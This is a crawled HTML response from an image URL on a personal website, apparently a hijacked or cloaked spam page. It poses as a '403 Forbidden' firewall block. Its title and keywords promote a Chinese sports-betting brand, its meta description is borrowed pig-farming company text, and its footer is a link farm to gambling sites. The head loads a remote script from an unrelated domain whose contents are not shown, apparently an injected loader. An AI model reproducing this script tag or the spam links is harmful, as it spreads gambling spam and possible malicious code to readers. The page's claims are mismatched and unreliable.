

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sedlakjozef.com/library/show_l_fixed_image.php?ID=282&newheight=0&newwidth=1400&q=90
body_size: 1286
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>云博·体育_云博online（中国）</title>
<meta content="云博·体育,云博online（中国）,云博·体育" name="keywords">
<meta content="云博·体育位于河南省南阳市，始建于1992年，历经30年发展，现已形成以生猪养殖为核心，集饲料加工、种猪育种、商品猪饲养、屠宰加工为一体的猪肉产业链，总资产2120亿元，员工14万人，子公司300余家。旗下牧原食品股份有限公司于2014年上市，养猪业务遍及全国24省（区）102市215县（区），2021年出栏生猪4026.3万头。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/8/8/ky1.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.37.200</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
</div>
<div class="link">
<a href="http://www.gokarts1.com">milan官方网站登录入口</a> | <a href="http://www.cemkarakus.com">beat365·sport（中国）唯一官方网站</a> | <a href="http://www.zhonglinyan.com">世界杯在线观看官网(中国)登录入口</a> | <a href="http://www.rsbxla.com">乐动手机入口</a> | <a href="http://www.directshotdist.com">米兰官方版网站登录入口</a> | <a href="http://www.disney-sheet-music.com">乐竞官网最新版本</a> | <a href="http://www.montrealgratuit.com">开云电子网页版</a> | <a href="http://www.umcbalakovo.com">云博足球</a> | <a href="http://www.fotbollsnation.com">乐竞官网</a> | 
</div>
</body>
</html>
